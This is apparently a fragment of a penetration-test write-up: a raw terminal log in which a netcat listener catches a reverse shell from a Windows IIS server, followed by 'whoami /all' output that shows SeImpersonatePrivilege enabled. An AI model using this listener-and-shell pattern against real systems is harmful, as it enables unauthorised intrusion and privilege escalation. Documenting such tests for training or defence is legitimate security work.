 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.138] from (UNKNOWN) [192.168.1.1] 3371
Spawn Shell...
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /all
whoami /all
USER INFORMATION
User Name SID
iis apppool\chuyendoiso S-1-5-82-2130877348-802575059-3188596320-29111134-2321703370
GROUP INFORMATION
Group Name Type SID Attributes
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Computer S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
test.png
c:\windows\system32\inetsrv>